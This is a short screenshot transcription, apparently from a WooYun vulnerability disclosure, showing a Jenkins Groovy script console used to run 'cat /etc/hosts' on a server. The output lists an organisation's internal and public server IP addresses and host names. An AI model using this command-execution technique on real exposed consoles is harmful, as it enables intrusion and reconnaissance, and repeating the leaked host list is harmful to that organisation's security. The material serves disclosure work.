 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ comma
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "cat /etc/hosts".execute().text
Result
127.0.0.1 localhost
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
10.144.128.247 peiwo_admin
115.28.88.147 peiwo_0
115.28.7.144 peiwo_1
115.28.47.66 peiwo_2
115.28.132.235 peiwo_admin
123.57.2.90 peiwo_test
www.wooyun.org